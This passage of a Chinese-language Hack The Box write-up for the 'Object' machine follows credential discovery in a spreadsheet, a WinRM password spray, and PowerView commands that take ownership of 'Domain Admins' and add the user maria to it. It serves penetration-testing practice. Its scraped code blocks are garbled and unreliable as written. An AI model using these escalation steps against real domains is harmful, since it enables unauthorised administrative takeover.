
27、这里发现目标用户目录下有个文件,我们把这个文件拷贝下来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 *Evil-WinRM* PS C:\Temp> upload /home/kali/Desktop/file.ps180 bytes of 80 bytes copied'C:\Temp\file.ps1' }10 /26 /2021 8 :13 AM 6144 Engines.xls4 /15 /2024 8 :09 AM 60 file.ps14 /15 /2024 8 :09 AM 830 out.txt4 /15 /2024 8 :06 AM 45 test.ps1
http://sh1yan.top/photo/Object-htb-writeup/Engines.xls
1 2 3 4 Name Quantity Date Acquired Owner Chamber Username Chamber Password12 10 /02 /21 HTB maria d34gb8@23 11 /05 /21 HTB maria 0 de_434_d5454 02 /03 /21 HTB maria W3llcr4ft3d_4cls
28、这里获取到密码了,就开始枚举了,看看哪个密码是对的
1 2 3 4 5 6 7 8 ┌──(kali㉿offsec)-[~/Desktop]10.10 .11 .132 -u maria -p ./passwd.txt 10.10 .11 .132 5985 NONE [*] None (name:10.10 .11 .132 ) (domain:None)10.10 .11 .132 5985 NONE [*] http:10.10 .11 .132 5985 NONE [-] None\maria:d34gb8@10.10 .11 .132 5985 NONE [-] None\maria:0 de_434_d54510.10 .11 .132 5985 NONE [+] None\maria:W3llcr4ft3d_4cls (Pwn3d!)10.10 .11 .132 5985 NONE [-] None\maria:W3llcr4ft3d_4cls "'NoneType' object has no attribute 'upper'"
29、尝试该密码并登录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ┌──(kali㉿offsec)-[~/Desktop]10.10 .11 .132 -u maria -p 'W3llcr4ft3d_4cls' .5
30、那也就是到了最后一个账号的利用过程了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 用户MARIA@OBJECT.LOCAL能够修改组DOMAIN的所有者ADMINS@OBJECT.LOCAL.'Password123!' -AsPlainText -Force'TESTLAB\dfm.a' , $SecPassword)"Domain Admins" -OwnerIdentity harmj0y'Password123!' -AsPlainText -Force'TESTLAB\dfm.a' , $SecPassword)"Domain Admins" -Rights WriteMembers' s Add-DomainGroupMember.'Password123!' -AsPlainText -Force'TESTLAB\dfm.a' , $SecPassword)'Domain Admins' -Members 'harmj0y' -Credential $Cred'Domain Admins' "Domain Admins" -Rights WriteMembers
31、到了最后一个利用环节了,那就直接参考演练报告利用吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 Import-Module .\PowerView.ps1"Domain Admins" -OwnerIdentity maria"Domain Admins" -Rights All"Domain Admins" maria /add /domain
32、操作并执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 *Evil-WinRM* PS C:\Users\maria\Documents> ls1027036 bytes of 1027036 bytes copied"Domain Admins" -OwnerIdentity maria"Domain Admins" -Rights All"Domain Admins" maria /add /domain'C:\Users\Administrator' is denied.1 char :1 'C:\Users\oliver' is denied.1 char :1 'C:\Users\Public' is denied.1 char :1 'C:\Users\smith' is denied.1 char :1
33、看来得重新登录下了,再获取最终的flag信息了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ┌──(kali㉿offsec)-[~/Desktop]10.10 .11 .132 -u maria -p 'W3llcr4ft3d_4cls' .5 03701254829 c810c8a18df6bed370be2
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/447